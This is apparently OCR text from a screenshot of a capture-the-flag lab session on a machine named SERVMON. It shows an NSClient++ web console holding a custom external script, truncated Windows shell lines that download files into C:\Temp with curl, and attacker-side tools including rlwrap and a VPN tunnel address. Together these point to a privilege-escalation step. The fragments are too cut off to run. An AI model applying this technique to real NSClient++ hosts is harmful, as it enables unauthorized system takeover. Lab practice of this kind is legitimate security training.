 1 2 3 4
10.10.14.16 2:21
NSClient++
https://127.0.0.1:8443/index.html#/queries
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSClient++ Home Modules Settings Queries Log Console Changes Help Control
/ Queries Filter query list
check_tasksched
Check status of scheduled jobs.
checktasksched
Legacy version of check_tasksched
pleasesub
External script: UNKNOWN
Microsoft Windows [Version 10
(c) 2018 Microsoft Corporatio
nadine@SERVMON C:\Users\Nadin
nadine@SERVMON C:\Users>cd ..
nadine@SERVMON C:\>mkdir Temp
nadine@SERVMON C:\>cd Temp
nadine@SERVMON C:\Temp>curl
% Total % Received % Xfe
100 335 100 335 0
nadine@SERVMON C:\Temp>curl
% Total % Received % Xfe
100 42 100 42 0
nadine@SERVMON C:\Temp>dir
Volume in drive C has no lab
Volume Serial Number is 20C
Directory of C:\Temp
09/27/2023 11:18 PM <DIR>
09/27/2023 11:18 PM <DIR>
09/27/2023 11:17 PM
09/27/2023 11:18 PM
2 File(s)
2 Dir(s) 5,9
nadine@SERVMON C:\Temp>
[0] 0:openvpn 1:sshpass* 2:python- 3:rlwrap eth0: 10.0.2.15/24 tun0: 10.10.14.16/23 "c:\windows\system32\cm" 02:20 28-Sep-23